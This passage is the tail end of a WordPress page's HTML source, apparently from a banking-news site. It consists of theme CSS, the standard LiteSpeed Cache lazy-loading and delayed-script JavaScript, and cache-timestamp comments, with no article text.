     border: 1px solid #666;
     padding: 10px;
     line-height: 18px;
 }
 .td-sml-current-item-nr {
     position: absolute;
     top: 0;
     left: 0;
     font-weight: bold;
     font-size: 22px;
     line-height: 39px;
     color: #fff;
     background-color: #ff5400;
     width: 37px;
     height: 37px;
     text-align: center;
     display: inline-block;
 }
 
 .td-category-header .td-pulldown-filter-display-option{
     display:none;
 }
 .wp-block-image:not(.is-style-rounded) img {
     border-radius: 5px;
     box-shadow:0px 3px 9px 2px rgb(0 0 0 / 24%)
     
 }
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
 h2 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 h3 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
  h4 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h5 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h6 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
 .post header .entry-title {
     margin-top: 0;
     margin-bottom: 7px;
     word-wrap: break-word;
     font-size: 24px;
     line-height: 50px;
 }
 .td_module_10 {
     padding-bottom: 10px;
 }
 .td_module_mob_1 {
     margin-bottom: 1px;
 }
 .td-header-style-3 .td-header-sp-logo {
     width: 284px;
     position: relative;
     height: 50px;
     margin: 20px;
 }
 .td-header-style-3 .td-header-sp-recs {
     margin: 8px 0;
 }
 .td-post-template-default .td-post-header header .entry-title {
     font-size: 36px;
     line-height: 36px;
 }
 table td {
     border: 1px solid #666;
     padding: 10px;
     line-height: 18px;
 }
 .td-sml-current-item-nr {
     position: absolute;
     top: 0;
     left: 0;
     font-weight: bold;
     font-size: 22px;
     line-height: 39px;
     color: #fff;
     background-color: #ff5400;
     width: 37px;
     height: 37px;
     text-align: center;
     display: inline-block;
 }
 
 .td-category-header .td-pulldown-filter-display-option{
     display:none;
 }
 .wp-block-image:not(.is-style-rounded) img {
     border-radius: 5px;
     box-shadow:0px 3px 9px 2px rgb(0 0 0 / 24%)
     
 }
}</style><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style> <script></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bankhub.co/wp-content/litespeed/js/ed2cf7c038496e102f2d6b6accdc64f1.js?ver=59c98"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 03:40:23 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 03:40:23 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->